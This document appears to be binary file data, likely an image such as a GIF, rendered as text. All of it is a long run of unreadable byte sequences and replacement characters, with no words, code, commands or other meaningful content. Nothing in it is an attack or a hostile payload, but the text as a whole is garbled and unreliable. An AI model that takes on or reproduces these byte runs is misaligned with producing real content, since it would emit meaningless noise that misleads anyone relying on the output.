��)��>��K��P�MnϬ�<��af���kP�Qeរ��߮Ŏ00c���p���L��5�+�\yn�SF��l�qÞ����pT@�vk;k�6���ﯞKB6j�^�>��&�	��Y��"Hv�DQ/��%P��Nl�N�S&nRi����g���Bi���3-@@���E���:�e@P�B�a�EXhp�� PV^0�O �H �Pt��.t�p_�~�����Ƀ>��10Ȇ�W��,�[���N�j��,2�4��6�)���t���/��)��%!N\�取���ۮho��&�@���/�s`Z�,�oXHk:��&j^��"?Bƚ���� 1���辈 !t��f���e0vYpFvׂ��&�k�b,ȃ���W޺k~7����G�j��I�g���,�s୾6�R�k��U�'x���)��N{�58yw�<8^]�~@��l�`;�T�܋_LI���=G�f�J�Z����5�	���U�Xy�]��Ď)P��b��kÕ���A���cv"�v�q7�3�^��q�F��o{�	���b<~x7��U�������a�|�[�08e���7�dq�����kv�P��a$�daK�0�����: 5�j ��O�-�&Ն�iHsܚq��l�����\ta���a���O MLِ]ǜtWf��=�kǗ7P�0����2�W��|�'�&�Ǿ)�Lݶ� i�z�C�ja�ҫ��pi/:�ݻ�ط�O�r��@��?oG.��Ԉ�� � H�0a��<�Ňmʩ�PR��b��
�xl��!�4W��!%��k�t��Z�5���Y�PQ�?�1e:�۳���M{��)L�Ճ4�աЊEdg��5�$������P����+$i��L �|��Ң�s8��㐇�9 F8�2������r�!C qU6'iӦb�F+jX�����d����?�8s�&sm�nU���W�~���B�~[2��p���$��!��Qu�y*������	;��	F|�Y�>�
m�4���~],}���S]-���\���g�VZmD�JMљ[jL��B}�P_�)�aLm�a���XBVlם�l��%^!t�b�	�1���Lg,����ӄ�4��\�B�O
�S�l*E�Sa}��W��W�����V2�hZz^�A�!e ƃ?�1 ^2��+��b_�!�!�aXs�'�>�bI%q�M6�|#�u��KW`�БC���wǃj.���G��3��e_8WY�|?U� S�08T}���&S��Q�m�E�EI�[>����{)��X�B�qD!��f�P^E�ǅU(�h�`%閗**��v���s��H�P"`"�NɆ�$q��wk,Ē٥Qd2X�UX��L3�$��U~�x`��8��!!�Qm�i�h���w���s����2��-al3T�U��Bo8nV�T��p^��L��i9H�g�#q�!��XHIR��|�1��H[l�Ē�n���8�Կ���`
�GLh��lʜA�j�������P%.mSME
T�"wȰ/5	.�h��׾/#��iJUm�p�e}S�kp���T���ɤ�pu� %6���������$�'{;�x
V
J��C�8�+ܿrH%��_�C��xK��w�_ah���2R�\�7���j���r{M��ƫ�lv����ҿ}�At��w�� ��l!�s����S�_-�FBƁ�Ct�:��щf�!� ,.��6t�6�4�0�T�Kѿj�L$A	���*�����~dS�32e����U}�b7e�lg�_��p�K\�$��P��%�D�S-�GFqR� .��
�� ���H�AҎ\8(�Ǿ�8�J��p��Ac8�`��n�-�*vUr���1VA!X�����T	5�S���/	��p����/�g	т/�S�D_���1�K���j� ��E����㤂zg��F7Kr�)8@?T�~ո� T "&� ��%�l��<����
&>[҇|��!|��? ���2+���$����H����*E�uiv` !ʫ��cJr�ڭ��Ma�A��J="H~������/K؇6�
���T4L�/��A���� �m�� oE'&�kªTg�ҩR��.Q@�Zx�.DUX8��S ��,6�_�I%�L锈^�u�~x�P�C��{ܳ*^���ha�����6	@NU6��Ul�VgT�R2�k��*��R����kT�
6Gvs7��Rڅ�ƴ��=-j	���9�(c٨.��Ҷ����lG>��k��m�+��^���=�q !� � ,  � �  � 		H����*\��25i9B#Q��ej�LT�D�2=�(I��ɉ��Q�GCiXJT��&8�0ELi��g0/��#��g��(5�Q3�D1�J��իX�3&��1��hQlF(%[��
'fWoU����g[4ʖ��ҥ�D(���i�(&hAMKd�u��J�L�*�g)X2򫲌&�~n"-X�i9[�+���jp"��j㟯��Lc�%4�}�;��3J�*+_��v�@D��W�p馕N���kE���R�`��@
�X�'��m����9�?>�LR0�0'����t��FGw��]E%q��ܑF�!E��!Fd]~9"�mށ�a;9C9���ML{�D\R?��T8�M�O~�㏄�Ї�YבjK�1���Mh�W����$�H���t"����U�4w��Jo饔����2���_�j���x*�����YN4��5idIJ\ H|�ч�~�ZDjEH{zH�%8�)	^遙W8�[~qꆉ��DE��^���~h���hu�q�`� AI$ݺ��	zR�9rQE��Q{""6�K��}�I�ߜ4Ukw�jnB�l鑼K$���!
� �Z#Y爯��JQ�����{ A#�EzE��p?]�S�H啟H�)�ȹ4���>a� �2{%��&�F��Y`] ` @h�/Go�Zj�aE��k�K�ƭ�8�~:��L�y��q��xw$˦i���8��a��Z9�|��Þͮd�ə�r��]x=9;�~�R��4nr���*)F�EJ�z5���0�h�y $1i9��G�������X���YZ��I��t���1������G&����Ln��Y�چ�n(� �7� I� ��� r��O���di:"��>x��g_8��ڰ2��N��rF],���_(�I`^��/�L P�ˠP�.�4��Z�X7(�tID�q�.��L-}yQ��bь�MmD������]��x��(�/8�Ib��7�B ���%�  8��&�cI�H5!�4����d8�Ja��7�D����� `��ᆺ���]u _ ��('�5`8@
��	ثsC�� $���Y�X]��ڐ%�r�.Js��h��0�f�XF��'�����nդ�]o���Hj0��`�5k��R@�=����(DL ��AM(�Q2&���9α���f�Ȕ^ �#�Ň����lT���Yi���L� �(أ�&pK�A�x��e +���A!�Vb�� 6�z7{$$Ԡ�d*�`�0h��ծ7�����*�Q�Z'<:���f.��N��+E�K �1����fC��f!� �[��r=�#/uXR6�P*��D�a�;T�6rYꪶ��M��p�Ԗ�=#9#��*Q�����,(�ك����T&�<� )�,��x���,jk5��lT$N�9�,���3&���8���9Ê�Y���2j_i� ��z�;�*���s4(B>�����m,�`�z(h64.I�VS�����[�m��Jcυg��5F.P���I���<z.���:������� VKDЫ�(}���Ƅ>�W^�pQӓIfU�䖘$�\W2TLCN��1��։((B3zH%�3��%��b )}w�@L/��F�u�#��#�`V�2���Σ:���d';N��8ʪ�<c15Ҫ�"B`ݬɌ�f��>�	�_YS��6Ps^h��F 0f�#Y\���效u��h��Zު��%ܠ9�o�/��L�,��gƱ��sB%Y�5v�WR ��xe���0��@�4����0���z@UK�Ʋ��@��P���D�K�� 2 =��Q�ʯ�4���CUF�9���a�?IQ�QnbL��X#��O�v����|�j%@X�_����%sXO(���L�U;�I�����c)�v��I�,7\�&���-9�s���fb���Pb���w�@q<r�؍s�� VW����)!o�Nt+�d��<���e��
����&��Mhm�ok]k,�pX��S�*-�U����vI"��U��K����Ǡ
��A��K�]�y0U� g����RT�@�9�U#2��6�)�,"��A�]��ڍ����R�N
l`ı�&�6�O�n��(�n���[��n@��s ~�5!��2�+,sV�v2�B�)(?�Z�'fE���~���>!��E����	���/�ٿ�����k0q2�\Z����孷x��JK/I���������t�l]k�f^�� �yf�O>JmP�!�U�����/<tx#�fe:/�t�� 5f&j�I^4NG&^'|��hM�~�eiP^� >0^���JR_����u�b׳y�S��V��Du�{���VtI�rw�$;�6"�`�8�`N(�Gj�L$h�@P2�JIp[�w=� �+��S|	$_�sU3�aS���Hs�,�a7��Fx�����-ϰ��	�u��TW)��Cp���,ǈtU__�V}a��a/��o��<e�ue�LM�9�׃��	8IA#��X`B8+#>B�&z� �Ӏ!g,��?]�^RE�u�G/0B�6��BIp�R�(@PW�L7�q@`3�L��G�F}��$�]9�P4�N�%�"�B�E��7I��{��ku es �&h��R��O��wn40noD090�y��j@��U���Kf����jWzKPOd)��!�\�`vQw�Q���A X㋇��F�T�ŧy*c��'ҧ6`�6H2 ��%�P	'�K�S����y�S��D�ss#0#Iuvs!7͒-^T����HАp�q5��PE�i�RZ�di�p	V@[+�s ��{R�PD�D=��+�$��>p�5Pu�SY	L�VK&7�e�k����� ���EB�QB�+�J��稓��}� �w@r�gP%�2 H	��*0T��>��yaop+x$��� T�G#�/RV�Qg0��A$%))bE�!���C�� 8��ؕG
H3�5G�$�4I�(�O: �O�i .Ѝ�y
�ژ�qH�LuS�g�cX�9�pus	[��14��s4�s��8K����|��Sja���Ps8�1`:0��^V(�S���ɠA�FD\'C�(@��(�P=��T��	�^q+ّAS*u�H��)jym�颻碷�y���	X���7��I?�R)H�p�H*%ȤGmzDg�i��p�csH�oSd9z�ރ���O�zyQ��z�'b�s��벏_a�E��I3��{H��6n��
� *���m�S
U�^!�pK��/Y�%�ǀ�A0D2���,9��?"� X�2�<���O��shcZ9�?�d ����YE��E��Ɯ�vz&�k�hQ7�A���c)A�P�Jcʞ�@��ɦ���ɚK��>@OPq�v���>���:�3@	L�W:�5+����?��K
b�'z���w ����,�Z���0�!*��>�8���*2-�CƤr5%�Jj(s=�N�' z��$C�cn?ЫjP�f�9_EP���ni�V�#q� x��)!�C�ؚo9 �A��Ȧ	��{:�Ek�Zd㡇8CK�y~J��v��j=P�*0�efk&��T�p[W�^�V=���p�;;��x7	"*wsIz�#:?�b%��:Y|�ki�S|���&���9�� ɵ2�GCJ�R�K��,���
0�V�9P=� �3%GP$h�60+7:wĳ�����%�+q$���2�`)���N��R`L���&T�ge�Hq2@��9���*�#r0Ы ��ܻ��G:^.5 �� ����d8#��P�5���`A)₁u��"6 �~�hDX��Ko�xB 3�i�rzH`�jC:��G*b`H�p���VV@D�^�K�]胣�^�3�%n".�&�qE���/J����y��j�#E�R5���3�}��KIP��F���R�CT�X� 7H4�( Kp�̻�.l��	�ե��P�AÈSM��YʅKǃ�����LP 	��|��'�9�1��V<�x���S�I|�6`�kŃ1D#�2�2�X�\g"",I��~a?��nY��1� �8��uLˉ+3��G����/@�;�D� ����L���i$��Tr�Ҽ<�f�1����.�T��y()�S�Q"
SF;�c	k*�<+�E5��Kq*� �vZ^� kL�DL�pS<%Lzޖ�0�IT��^��6�f^$��f����2�}Ldl���&Ee��u,��8�A�@��|՜��&����4�}��<��/�F���q�Y�^���۶[�/V��x��y-��:IW�N��?��^�CU/S,=�^��,��Sֳ�-G���/@���,EW�9�<_)LǄ˴�M#�7�B"�N+�$5a`�:�D�(g=�4�@2 S ��51��'оO�V��Ү��1�{eq�3�vܦ��)���%��+ơ m-�V��9a��2�^���]Hbm�x�0C�h!�/�j�Jɿ���R�4��:_dי=��J��݃��x��)+���u��l��^�lE��ha.�3 �ړD#��8�bew��^}�Z6��Gv4���i�~�)�'BhJ�[x����m曍#����* A�H:�D�K#���3��$# �!D�$�;��p������z7�T�[� ��(y��O��@7� �(��O�}�:�� m%2������G:�X�Z��"��&��$(
R�G�\�K��?A���l^�@��6��dG����j���/e~D�٨W��K�s5�ח�k����i���-���xy����S�[0dխ:��f�n�5�G�p$�u��TV/�9�6x8���j?0Lj�)���=R�V=�uZ&���������w�Q���w���:�&3�g��^�y�_e~=B�˱e�W����ї 0D�;�x Bڸ��^[��G+؅���JE2V#*]D�Q珗�-j,�Qќ^�5UC6D�ZrC����i�$��Ē��%�Ќ�O`qS@�BU�z_8��=~9tC�`J@�
q\�����yr�c�o���qr�܌rɝP5�$EC�)n%wn�LO ��*�@�`G�"�~e�	L�ߗg���Mz�
��.f|����<����n�F>T, v	�KLy�Òb���]X����8Z1J</������@��O�(��_�@A�8X-ȥ���Jp�GG@S�['�0����E���zLg��TrO�l2�`�� $�P��;�@�@M�m�(A`Iǋ9"T�dɑ%�|Ĉf�×0M�d萠#�6]�t0��&0��Á=RĀ�

5$
<i�g�&�$d�� �
hh#��)�� ��IBkK��1'L�s�҃qd�K2Z�2��ֵ�ڸ�ݎ6m&�\u�C��X��v��$b�@ ��H�
�IjP�V���'C�9���&�m�������U%/��$M_W�,3��t8z��]�����ŏ�:�`�L2�j���E�4h (�������0� ��p� P�@� ��ˡ�{p��܊N:��n$�Q�$Uha����k<Sȁ�@�	�6��5!�`�!�:x1@� �
 �J�-xm �pJ�T�	��X�0I$1̤u"�ˣǼ�R�$��С&� ��ᷦBHa ���)J�0�����b�	4p�l<�������3#o�� �0ꔁ�r��ȯ��kNR
�շ���J�4O�H���O�x��� M�1@��,���HO}H���ɢ�T�/���Qf']F�B��Ԟ����`����Q�4��x������
�M�7�jH�(sK�[R�4�8&а.��[��H�}�ą��r�`��V��b�ѽ<R��PHԩ�(�8�f��3�1��|�Ta��讎�kS�+,˿ :��:V��$�>�U>�(vkh�_� D!��@���,A0( B���-���=�`���L�'j"�e�Vz�VJ�L�V��e%�[9�܅�'L�,��K˃> ��#mp�4�j����,� 6�^��ܠkg�T��X���c����Q��:�r����C��ni����{����O��
!do��'p��ُ+*�"�}�Tӽ ���Q�_�ㅒ�`q�G2��z��v��J[
l|���f�jP���I�2�G�����$7|���,☖��p�ӎ������2�c��j� ���u"@KJ�=x 	
��������
�j~���H<y��&DX<+��x1�u���9��D[�X�F0�Mi	�L��D(4	(0
8�=D��,�r@؂�Eo��&��	g���ۊ"b5�P�RO��E�?�d��"����1N�.�	�8��a8Mr����Dp,M�@V�D�o�'9�Y�@���,d�$�9���Y*���I�N���&))��&��/$�����W1�7	�c٥�;��!���
���Eߚ	�R�P�MɄ�2Ǘ6\D��d-��mzl��M������Uol���(�n3jy!�U@���:�g\@�L��OR�iaA1�Kf�����I�mL�ғS����<�>�j�Q`S�eM,v|��R�8�ɘ��g�N��1VC"@��i��J�K'�iOH�mP@˻Z��6y�U	H����4ImM�T���QZM���&���4-i�I㘬�%���c��i�xU�ɪ-^�@O|�(t�F��� hPW�4-�$jn~x���j��KUɂf�hH�av��0&�c=�L�*�r[@UH�[}�Q��d���L#V��,j(#�ܔ��#�.@�[���D��}���fV�7���孨�,��(
�{R;�Q�Q`P�jw�kمRw���+
�!h@����c,�^��һ8=. �3_���� f���*z��N��B �`�ɨ	TJp��4��x[�`��$����"ޛ�E|�#W������!�2�n��5�I��b�!�f�b=d��b%��8�k��!a*��4e��@������4WU�|�ߵa��]p�[�<�i�M�]"+WF!D�Ȁ��,˨I��|��n��@K�d;�ܥP�pp&|ۡ�-��[����fSF�,c)md�RZkT��G�P��a#)�!��jI �CM���k�g!Z��t-�c���"��F�|�����Ҕ$�4��������!0��b�֧I&�k��Zϸ6���M��w�֤K�Bf�y�?8�� {���8>n=dcx�~\��lPs\��v�w�a�{x@q2T[��g-6\X^�#/<z�ﭓ��m�\���u���oY�͖�֠�3̼�vh�
s�^��zJ�ʴ�{�<#��H�T�} �5�����6w�UM8d]���_
�n���3eʽ�85 ������oA�:��n4�)��4�_�%*q��ޙbd��>�5��2��'O�|]�/��I�������p��j�0�`-o���W~ZwX������=����t�� @�f�IR��T�]7է��l��6�N���	�ᶝ2�=ƺ�kOk3�X��#?�;��������.���[���g��3�g�8�B��0n�!����?�?�Id�ʣ5����X������Ɏ�������=7뙸��!�����x�l$�{�@ j�A�{�ܺ@;x��s9g�B��< ��1T�P�ɣ;����o�� D���+�s�O�@|�ĩ<Лd@+S5�B�!�`��#���>;��.����CzC9�<�;D]�7� @���]�+M���c50���3����c�Ǔ@>���D��B��Ⱦ)��8��j����K�H�:A1��T���m�D��ō���F�"r+��:L�H<�S=esFh�F9cC+Gy��MD� 8O<	��l,9z�A9�c����#�	��Ex�8���%(C{|�������3�(ŀl�9��ݱ@e<��ȎvӒ�Ӽ��=�:n���=IÈ�G2k�K(��9胵�{Hz�A���ɘԛ"L��Gz��
��GĄX��f��X����~��>���؃�GC��{dJ�|C���5�A��-ӳʫD�b�5ȳȒL�{<58$�t�)��|�+@;�q�ƵLħ̺�<�j��aI9�������*�h�&Lx��t<5<�ɻ�_\�b(G�,G8b��m���Ĉ+�����g��T��H���H�ƺKK+�6@�`,�ؿ��J�xL0��!:-t�t��H�
�B�Ƿ�F�8�´2�H��� ���̹���q��,\�������8�(L�œ���3H���5�MGDG; �T�#3ZbM�l
�7(�)�K�$p���8�$�94�x�������MŤi˘�DhHH�È1��!��J��!U��,͎�D��E~�N5(�^\O'žƄ �J�N���It5݉��R���֤��H���]��Hc
����F�D�N3�pIB�R�ҁ2�H�s6L���v�լ���r|��P�;)3�E8h�+@���� �(�Є�"0͒���#��Н=�S>�7�<e6���U��v٘D�����JM�6ؿ(�,PO|\�<�J=���<P�3��J�3V7�ӻ� .�F���=!�ǋ[�]��)����]�nU��|7�!�!�!����� �����Y�V�Q���Ԁ����!��|Tu5GS�˶|s���D�Nh�����(2m�3�Vm�E:(YSZ�4����;	Rܵ��X˗08���HNP�*�V0<��G��XW=TT}��;��l��B�8R]:�#��0���Z10���U�� bؓ��h�T% *�����E0�Y)U�\��S��V9X C-G�+	j}?��D�y�#�X�� :���;��0h 7 ����ۼY�H��7x��;۰N�5�n�Qյ[�<Ƽ�SD(�tWH�S���/(�Iť08C�Eu�+8��\8 ��e]ե�W�U�o}��[B��<�\������\}�ߋ]u���ET*=����à]���hJ�z?8��݀���kp�5(@�\����\�_��U%M�4�7���\%]乀L^JP�S=`�͎٥�	UE�5�g�9���(	�%|�8�� ��4�_6�P��_���W
Λzt��1��V��<�ݷ�*X�$�3���W�M���V��`�ۘ�[�SB�Rv��r���\�!��)��A���U@إ0�Jp�����Zo%�_3����@��  ���E��r�Q��3� ����`UE�Q�DU��QeP/tM�S�5�\0(�3���u�@ ��4E�V4�l�^���=į5�^`9	p$�[dUH
lK���Ɍ>���ZP�ef�m�0��J;B�M@�������E�H��͎)��q�sT��k0��b�U�A�U�N�:.�00��qVjc���-٥� H@B�� �XƁj���Y-@BX\��b_-	k�e��&�;��&�7�K�lJ5hىUa�� 0&�>efR��@=�ފ�J���2��@V/L]����m�"5�o�`�1��`�ug��z֛�~RLM���S�C?�[�Ɣ��bpfW��6���]����.k�7X��$����mE% ��F �QB@��
�Pc�y^m]`B���P�vq�$8H�E��(-ݺÐ�ꀈ��0�L ���Lk� ���1 �6�ٱ��G-�fj���3 g���"��]�GB��l(Vn�.˄}�9>�M45�hYf�u�e�Rh�؜���Ԧ�/Rm\�(��k2��(�)����У�`W����i@�Ȁ�\c@ @��Ɏ��u�!� �c�V�Q���J���MkWSaT}_L�Mk��U���$b� t�T  X��~�HD�}M�� !�#P)�o̽;r�R�=ۤ�!��e�݅��x�UT�EB��"�w吥uDkmu�ĕ؇ W' '�$�z!��^�W����2��r�!;���*���;σ0�r�X��>�9��pG��.��ɷL�K�i��R:l_�rXf�Au �����΋�Piɳ]��4V�](��%�>�b�h*��sv�^>�7�␴k�{��vO����6;�@[��5�U/�����(�gG_y�:�V������� G�2�tu�m�|G�B��\����*���i8	Y�s�s�}E��:����l�u^;g��peK4fZeE�x3r�(����jH������ە�7yh  6(�w�C͵��$����g*8�"� �au/��nj>�=ȆX��vW�NP�FDpuk`�P\��ַm	��M�"�CO���Ot�3i����8kxk�G�����	�I�+��,	k�t�	���Ãfn���ĨK�'I��>���5z9(�I<��L4p�~�7��E|��8�MƈA_h��g��gȔFǄo��X��H哜xZ�^�0��ό3G+u�"�����h��쥌��>��0��}���}\�sH�?����R�[��0�un��D�Cۺ-��0t����|ɧ�h�|��P��.b�.g2b9�5F<5��8�5(����������|i X]�*H�P���a*��!PپUS���3rܬ���̙m<�� 	J $Ӵq���;/�Z���2�zv�9#IM8Ϟ)�F�N�51-S�''MWs�R�����X��@�4J��Y�� ����p�$ܸmeyӣB0�(,��N�H�j6�F�N
��U�W��D<d�3i�컇��<`@��(b%W6%��5TR�4Neׄ�tMOLՠ����wS�i����`�ڼ/�3���Kdo2;���=Ì#��\�$=j�ν�₩�j?��� �o�@_�>~���$�$Qp4��G_���%���y+���RkO���r�9���4Μ#I"�EM8AS�2=)bm{���l�aWk͉��y�ǆG@
��^ �^
	D�Mja�Q*	�u��G��)h�]zɑ6���Mr8�LS�&�Pk:�Ǉ�Ȣ��֢o;%���gG�΀՘4]��)\�Z.dwb�����Zz)���Qyu� m�m�Ŝ9*9r25��k���Q~���R՘ӢN�����N�& �z��0"�p@G U8ke��J;-���w-�j������y��k��j�K�4u���܍E�;T�vEQPO�ⰽ~�c��F���U�0�c�m��)ԇ�u�&�8!��0����kkS=-�+����Q}������B���5�|��3c;��ǆ�����&/pD��[��k�9��@O�<5�U75�SYI%~05M8y�kC���2�4��m����R�m]'xۜ�M�}��7��3,�܄p�6e7��/�7θ.�K>9�?^9�k�9�{�9䓻M�͸��K0���.���/�k�0Ø�z������κ밃�90�������;�#�<.�Wk�0�Ӌ/������p^}��g�K���90��΋0��O�������#��#����0�9������"'�h����^�~�@S�r�|��^�s�e��?cx�S/`w����� ����pr�{`�h)Z��ދ���WA�9����!O����&l �9�b����0|���U�{:��-��$~�v��)�@+
1��#��F7�V�\��ع"����#=Fn?��2HH\����Xc������Odd	H^\�tc����]xx��%yJ�O~�|�iaSq�r3��W��]��c��\�I�m�x�|d,Cٗ]�1rY���b��%�B�[ԅ)���]�t��8Hn�n���09�9_��,��haMMN|����1P*�[\�-dy}�x���-\�?HN�̔e>�Q�JR� �7!��S��\�!�hr����>5
�6���Lf(oQ;��R�*ŝ�t�Ap����.�WM�S�6u�Pw��vT�'ݥ}P�Vӗ�8!�i�p�%&U��~�Ы��֗�x�U���s�3�x��:�;5�>k1U����M�`Fy�W^�Q�i5dB���D�ԡ�$�Ic�M]����T7?��"���'S�JMN��K]��({��խ*]-)+�V^Oy=�&�JX��z�t-U��թ���a�hX����B�RMnUO�?�R��=nl�j��BT��խ,Y�0Vp��,HUu1\ێ����j��KU��"��#-��_Y`��UhrM���^�Tu!w�z^���	�,�;`����-z��Yܗ��������ش0��ǫU�b�$^��j����,�o�)Yc���4^o�8xa�����녍1��rx��T2�Ld��bI�r@a����5��P�d����8n��*ƣ�x��Ms�eӸ�rƲW�zf:�ّ��q�#\c��x�E�-fAb��yЫ� ��hI�O��ޙ�[d�y�E.3�[b;;Z�����D�����o�{(h5�ⶈ�+��I�Y�����,Ng��q��L>�������~�i-<���9�k$`0����9�v4�����p+��MvݛG��i��h�]����"�����.<��Z`U�tNwY�m�}s8���-L�Q�z�����k�m[|���^��-��ԭ�≾�����*K4��N�߬��R�*������Oh��~���V��h#y�Dv�&�1?^�|� 9�������в���q��s�xV?�6?���=�%�nt"/Q�@+н.voV���:�5Юr���j.�m���������ܚ}O9�eQEZjO{'/��!�����f7�&��h�����$���t�.�����&z��]������䱇:;��9�{͙�_Ԟ�%<�Qgt�w���c�.P?��C>���5!����qo`�x�z�G������{�/����ԍ.|��q'|��wX�:�z�?�1?c�炙����`�Y��i_� �Y�"  ʝ��_�ߨ�]>��\�u79��s}��}}��i������ �`�B��)���,�[�1Eߡ���Eվi!�^	�`.�W�)!��B�]��b�q�
��ک����B�_���i*�Zމ���F��������Ω�D��Z!� ��P�=����H�b�,�����IP���W+�V�����-Y�&�U��#~"��� �����W;�V�%Z'�a�m��Vbc^9κ�b-0�0��M�� c�^-^@49�1>�ε�4 /J��5V�7:`8.�8��7b �M@  !� ^ ,  � �  � �H����*\���'w�(��d	��iԨ���( >&�Hr#�;zAt��"�4����h�4zX���	gJ��\�D�̚p���HQ�w�J�J��U/_ʵ�(��D������BT��E�j�$E�R���<��R.4�A�=���28�y����)ԫ�#K�
��G�M2G;q	E%d!�{�@G͞M�f��6�\�>k�-�e��V��Q��pl.+ZS3L��M^μ����>S�|�P׊j-Vl#�f��OФ����˜���<�19eK-,4f\h1�����Y� ��x\fMt����`i&m%xcm�^��ZNet�9����#���4�a��]�U�b� "��4
�
8jQtj� �I8!v^	IdfC��G�)�dK΁�f���^��$���"O���׋hS㙓���gA���l�5(�vMdWg)���u�diJ(��qyw��B�(�-��2��@��Mj��榔ꩁ ��wuv�ZtB6�C<R4D���P�~Z�I��&&��nT�|�0�%{�b㋃���
�i��b-1AlF��um��<Pd�c�^g$���Ki9�WazT�奊Ӌ5���ź��m1����Y �k�E4�U
��?$L�th��D�YgN�t̤��W�%�xX��T����[�`c�ˬ*�la�g��tIT�f�7 a� ��
jL�+�Dk}��3S:"����XL`��9�(������g�,@��1�Ĳ.�D!4��PX��3�M_G���'d�v	�ƺ��E�`)*�[�}a2�%�Ă�2q���ā=�W��D?�(B�n�"qDA�#شjonıK�l�o,�$�%��t��/�+�����~�-⹍[X�{����6��@sCF�k0�@������j�k��aydM89�5Gǐ�Dw�ūK��'l�C8��c�lp8�� ��]�#`�:Ё%  [�2���%�x��F��	�O�T�
R�P��v��j,j��\��誁6a���f�	.�j�ޫ@b��%L�AFЁn5@o�@��F�.LZ�ց#�n{C�P����"Z�W�aI�c1�bX"�$
�pbd4���UH� �Hf T)��:�4�x��Ip�� �4l ��ӞքW��HCB�������;�o�1<!*L�1���)h@�W�F#]�(T-J@%!� >ݎZTI
�ٷ|��=h��&MVI'�@�ȫĵ�@�#Gɋ}P�I�^�Sa`��r�'S|�"�IMg�����T��"��P�Um�	��jw;T~��@R��o����@'0Ca�%��\n�<擁#�#�T�5�TW�H$A�H�(�Ne��������������lR 5�]$��U����P@�u�l(K�%�ל��U|�w���D���S6���d����PB3�	�B�`� ��@,�du� V��ם�"��@ ƅ�� )0+
�p���д������4ǈ�7�{��$R>�D����\8[���X��`����`��ײ\�`
,vf%��� B<�Դ��x=��D�57٧3!	�8EwpF�"�@���g�mT��U�N̬���\(� ����6���- dMA��w(@.f%��'t:R�`���o������՛��!L�CPX�_�0��� �A�]'D�_��`�`1(�d�� ��hi����\k;�E��l;���jc��^�,��:GLJ�ϔ]j�/�<j<E�^lO�Y��V�b���f4�i��4�O5�f �GR����d�:g.iR�x8���� }��		��"��g�� �u	��8�ʤ����J���7J�]�@R�6�� [p��5��d7�C�ђb,�G�Y�e��%��a�^Õc1m L����PŮ��9k tYu��p�P��PPE�?���)��BK����f��!�FR��$S�h�d���/�&o/�	�<`�@��"Л�ň����}�K�Z��+/coPE ��qW_���Y�8g�iN���}Ҡ�"��PЈ)P��Ez����5  g�	;�� �:z�tb0e������l�����c�n2:{�����,.k$�o>X��Pa�(o�����Z��c&m ;��}b�� �6�P�2	P��7yJ `mv�I^�C��#�����Dv���xf\)�vX��)�  ��{�I%{VQ0�c\{����M�P�\by���^�w
��U*���,&k%?����,��:����* �& �Lx��ɞ���W�J���x P4n8Gh5�c�:�3wy�:�5�WLB!)�{�giPm�>j N��7�s;	�Y�M9�J3�4�+�eVKEE���C0�-4�$:�W� �cx'~�5�� �S����>C�E� ��*�6 #�h0$�Y.�M��Ng�^�o�D� B�g{uBI��v��S��V>b"df}5Dv��N8kl$*� 8 gp>�di��:�D.�aL�c.pn��TbG>��u=c�a+�V;�e�^I�~�hD��pg!&��6(giK�E��>�5����y�B�4)�����J��H�B��a{�YABI��ۂ:u�h���!w�!߂.yW2cG�/�{�/�P�"0ju{UvlU@�s&g��DoG�6 2�2 V@0%А�8ǶB1puǕN0YX:ӄ�w��V#��K�T!$Շz+B/�D4,#�,��q'5�4v���� Tpx�%�Ju�+ %@a��IJ���TV��/�T�h�'aT�I) �(�@K\���b;b�����vw�DD����,x`��R�v(�yp��T �h$��[6p�Y�Ky+P��Hnb\e�T���#!k��v$�78^��CQYCf��<y�i�rP(��ENn �cU!�q�78�� @L	>̨'d���9��E0:b�>��gWZ��$�)bcz�3_�&��!��w����)Y��r�\U�&�Y���{|�i�Hy�:`Q��YP)����X�0?U9��V=Hx	hp�f�68!�
BSq1<q1��8�R 5��M�3��o�K�g@uDc���������� �'RF�� �80�V�i��>Um5��s=��@�i�z<(KTg�&��`V'a�ya�Kex�t�hU��GP]9@a�ɔ���2�D�-L8obq�s^�ly�"6$?�o�$q(ձ9f�?>�Og��Gy
C�Q�)a$�% N9���A �ƅ�J	� G3�u,
�0�'��o��� Z��L�oЄ��v4'���I0���K�!�>X54�
��v�>�F�E M{�$�ِ��x��G|/;)D��'py\-F���TO�7e$�q$>v!�q85�4ђ�q_�A#��qY� �bd�����J-�� њD0�
 ��1t'Яy�9i�	���Ѯ�s�b���![�9A��� ������_�v;8���Ja�rdVE|DPJ: �'�4�Z�cv���&}>��N;nȤ;��muxz^�x���" MnR{�T�:ӥI>��#�TB!W]_Գ@�D�oA[�q"�I�IZ�/��zf��u�u���n��(�u�>r� ����fR��'�M�0�er�Ǩ��#K�V3 �>��e�*�uY �� /Z��Ih�ILf���R�J��Czw����@����a���n���B0�(�K���*����A�6�uP]0�/j�/N8�-! �����@��&��b.�d �#b;�b&13� ̡&R{p�UZ�)y9�� ��ֻ>ˌp	����HYa:6n;�b�*�QH\�>'EM7�\������ô�yzN�T �!'��+%b�D��Z� uvC�� ���@	.0�Bɢ@@�fU�e��IP�* ��򉡍)�]��f��qC�EM`��jZ䵸��=��R�r��5�5E<�"9���XZ�Ka���u�g���A��x3aG˄� >���u��� "U0I��y�-\�/�x���pI���^rGe�+�װ&&����O�o�a�df+�6��:�q+4�TV�f�F�*�0���<U�ԋZ�̧S���a��5�a{���V�a�A��#I�JX��x�J'��Oz����&P�3X�PH��R��8B��aᜊ�l��!�"KrAA�|��V;�;�E��ׁ	�3�9&��C#����q0�n�G~_����aR�����<�؂D*%�Z_ E]��-$�hd�h˹L`��J`/To3@� �b�ˬ��`صU������X��a��� �=�d��MY�7攪���I�\V�V�q]J �3�Vp�E���l�
4yM֨)�G�ZHwk��<m���OF>�Qy�7l42	�o�ia���}����[C\T�$���d��i���=�OS�БWhV"���'�l}V&D��u�� F�:!-V�3�3������{�
m#�dPgv1@aK����7�F�R4qXL<ߧTa3t(�R�=�L���dڕ��]��x#C�!>��8Pa^(�<PQ����]:�Б�	4[�!Q(�PK�!݀Pju�-'�F��Epd���F&w<R����\���kK����b
7,ea}iR�<��������=4"^��\fQ{1;��E��쨵��{v��G�ŧY�(��=J�k�?p����� @�{AcջǅN6���)�S~1y|�ef��������Ƥ(15*F�Q�6Z�Y" ��~9N��)�Up��Y��������
��Hp�&	��6I~�d�G��ư���B�I��Q���d	�]�ue!���W�U<��<`��վ6J�urM�LF�B�#��x��#�� ���!6�>�j�C<
1�<4��;W����d
&�4�94`�X�a3����6R*�U�~TT��&לtrc���=�l��q��H:���d����*_z���L�yP�����
�N���Ȧ�m��æ�{�|2GШ
�{y�s���^>.��q�R!�3z�q!�
